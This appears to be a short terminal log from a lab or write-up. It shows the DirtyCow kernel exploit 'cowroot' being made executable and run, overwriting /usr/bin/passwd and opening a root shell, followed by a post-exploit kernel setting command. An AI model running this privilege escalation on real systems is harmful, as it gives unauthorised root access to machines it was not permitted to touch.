 bash-4.2$ chmod 755 cowroot
chmod 755 cowroot
bash-4.2$ ls
ls
cowroot
bash-4.2$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
[root@techblog tmp]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
echo 0 > /proc/sys/vm/dirty_writeback_centisecs